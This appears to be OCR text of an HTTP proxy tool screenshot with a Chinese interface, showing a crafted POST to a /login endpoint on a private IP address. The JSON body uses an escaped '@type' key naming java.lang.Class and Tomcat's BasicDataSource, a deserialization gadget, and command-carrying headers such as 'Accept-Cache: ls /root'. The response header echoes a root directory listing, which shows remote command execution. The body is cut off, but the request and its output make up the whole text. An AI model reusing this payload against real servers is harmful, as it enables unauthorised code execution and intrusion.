 发送 取消 < >
请求
美化 Raw Hex 报头 Query params Cookies \n
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 Content-Length: 6958
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept-Cache: ls /root
8 cmd: echo test
9 Accept: */*
10 Origin: http://172.30.12.236:8080
11 Referer: http://172.30.12.236:8080/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=
4B8DE85FD3D48B8D4EACCBF63B34ACD8
14 Connection: keep-alive
15
16 {
"xx":{
"@\x74ype":"java.lang.Class",
"val":
"org.apache.tomcat.dbcp.dbcp2.BasicDataSourc
e"
? Search 0高亮
响应
美化 Raw Hex 页面渲染 报头 明动 \n
1 HTTP/1.1 200
2 Content-auth: bin boot dev etc home lib lib32
lib64 libx32 lost+found media mnt opt proc root
run sbin srv sys tmp usr var
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 49
5 Date: Tue, 09 Sep 2025 03:37:54 GMT
6
7 { "status": "fail", "message": "登录失败" }
8
9
? Search 0高亮